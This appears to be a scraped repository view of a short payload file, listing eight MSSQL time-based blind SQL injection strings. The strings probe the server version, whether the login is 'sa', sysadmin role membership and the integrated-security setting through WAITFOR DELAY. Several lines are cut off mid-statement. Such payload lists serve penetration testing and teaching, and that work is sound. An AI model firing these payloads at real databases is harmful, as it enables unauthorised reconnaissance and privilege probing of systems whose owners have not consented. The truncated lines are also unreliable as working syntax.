 amuntner doc relocation and renaming update
Follow us!!
1 contributor
9 lines (8 sloc) 618 Bytes
1 '; if not(substring((select @@version),25,1) <> 0) waitfor dela
2 '; if not(substring((select @@version),25,1) <> 5) waitfor dela
3 '; if not(substring((select @@version),25,1) <> 8) waitfor dela
4 '; if not(substring((select @@version),24,1) <> 1) waitfor dela
5 '; if not(select system_user) <> 'sa' waitfor delay '0:0:2' --
6 '; if is_srvrolemember('sysadmin') > 0 waitfor delay '0:0:2' --
7 '; if not((select serverproperty('isintegratedsecurityonly')) <
8 '; if not((select serverproperty('isintegratedsecurityonly')) <
InfoSecAddicts
.com